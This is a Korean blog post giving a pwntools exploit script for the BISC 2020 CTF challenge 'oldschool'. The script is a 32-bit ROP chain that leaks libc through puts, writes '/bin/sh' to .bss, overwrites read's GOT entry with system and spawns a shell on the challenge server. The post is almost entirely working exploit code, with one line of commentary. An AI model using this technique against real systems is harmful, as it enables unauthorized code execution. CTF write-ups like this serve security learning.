ii4gsp
BISC 2020 CTF - oldschool 본문
from pwn import *
r = remote('bisc.lordofpwn.kr', 1473)
e = ELF('./oldschool')
libc = ELF('./libc32.so.6')
read_plt = e.plt['read']
read_got = e.got['read']
puts_plt = e.plt['puts']
bss = e.bss()
binsh = "/bin/sh\x00"
pppr = 0x08048719
def exploit(addr, arg1, arg2, arg3):
payload = ''
payload += p32(addr)
payload += p32(pppr)
payload += p32(arg1)
payload += p32(arg2)
payload += p32(arg3)
return payload
payload = ''
payload += '\x90' * (0x38 + 4)
payload += p32(puts_plt)
payload += p32(0x0804838d) # pop edx ; ret
payload += p32(read_got)
payload += exploit(read_plt, 0, bss, len(binsh))
payload += exploit(read_plt, 0, read_got, 4)
payload += p32(read_plt) + '\x90' * 4 + p32(bss)
r.recvuntil('\n')
r.sendline(payload)
read_addr = u32(r.recv(4))
libc_base = read_addr - libc.symbols['read']
system = libc_base + libc.symbols['system']
payload = ''
payload += binsh
payload += p32(system)
r.sendline(payload)

r.interactive()그냥 x86 rop
'시스템 해킹 > CTF' 카테고리의 다른 글
| 정보보호올림피아드 예선 Q2 (0) | 2020.09.26 |
|---|---|
| HSCTF 6 - return-to-sender (0) | 2020.03.17 |
| HSCTF 6 - byte (0) | 2020.03.17 |
| [PlaidCTF 2013] ropasaurusrex (0) | 2020.03.13 |
| picoCTF - NewOverFlow-2 (0) | 2020.03.10 |
Comments

